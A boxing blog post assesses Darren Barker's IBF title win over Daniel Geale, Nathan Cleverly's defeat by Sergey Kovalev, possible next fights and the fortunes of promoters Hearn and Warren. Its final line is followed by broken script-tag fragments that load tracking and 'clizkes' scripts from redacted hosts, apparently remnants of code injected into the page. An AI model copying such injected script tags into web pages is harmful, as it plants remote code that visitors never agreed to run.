Boy oh boy did I get it wrong when predicting the Darren Barker and Daniel Geale result last week.  Not only did I get the result wrong but I stated the reason I thought Barker would lose was because he never seems to want to win enough.  Well as we all now know it was that strong and determined will to win, that earned him that I.B.F. belt.  It was that very strong determination that forced him to pull himself off the canvas in round 6, after taking a tremendous body shot, and from then Darren just outworked his man.  Great performance and just a quick mention of Daniel Geale who fought and conducted himself like a real champion.
So what's next for "Dazzlin'" Darren.  Well, it seems his first defence will be a mandatory against Germany's  Felix Sturm, which I would guess  will be in December, and whether it takes place in Germany, England or the US I'm pretty sure on the form he showed last Saturday,  Darren will defeat the fading Sturm.  Then it will be on to 2014, and I would like to see a re-match with Sergio Martinez, and providing  that  takes  place anywhere but in Argentina, I see Darren getting his revenge.  However if that fight can not be made, a defence against Mathew Macklin in London or Birmingham would really turn out to be something very special.
There are plenty of good fights out there for Darren where he can earn good money, however I strongly suggest him giving Gennady Golovkin a wide berth.
Sky's coverage was excellent but where on earth did they find Nick Halling.  His knowledge of the sport is very limited. I find him biased and he states things he does'nt see.  For example when Barker went down from a body shot Halling said "Another low one, that was a real low blow, that was unbelievable."  Then of course on replay we could see it was a good legitimate punch.  Mr Halling in future only call on what you see, don't guess. Nathan Cleverly's defeat on Saturday was an out and out disaster.  Again I called it wrong because I felt that Sergey Kovalev would find it difficult winning in front of Nathan's home crowd,  but this big hitting Russian just blew the Welsh boy away in four rounds, and now we have to ask how does Nathan climb back.
At 26 years of age Nathan still has plenty of time to rebuild.  The slow way would be to have  3 or 4 fights, lets say for Inter-continental titles and then see what the World picture looks like a year from now.  Maybe an all Welsh contest with Enzo Maccarinelli which would create a lot of interest.   A much quicker way would be to fight Jurgen Brahmer for the German's European title.  I'm sure this would draw well in Germany or the UK.  This would be a 50/50 fight, and if Nathan could pull off a win it would put him very much in line for a W.B.C. title shot.
It's going to be a very hard road back for Nathan, but if anyone can make things happen for him his promoter Frank Warren certainly can
Speaking of promoter's last Saturday highlighted how successful things are going for Eddie Hearn (Barker)  and seemingly not so good for Frank Warren (Cleverly).  The past year everything Mr Hearn touches seemingly spells success with such a large number of very talented fighters going under his management.  Whilst the opposite seems to have happened to Mr. Warren.  I feel however that next season may begin to change ,and we will see Frank's fortunes improve.  The reason I say that is because he has two very outstanding young fighters in Billy Joe Saunders and Frankie Gavin, who I believe are destined for World honours.
I wish Frank had never moved from Sky and the  fight dates could then have been shared between the two top promoters.  That could have been fun.
One final thing to say and that is when I predict  certain fighters too win, bet the other guy you could make a fortune.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>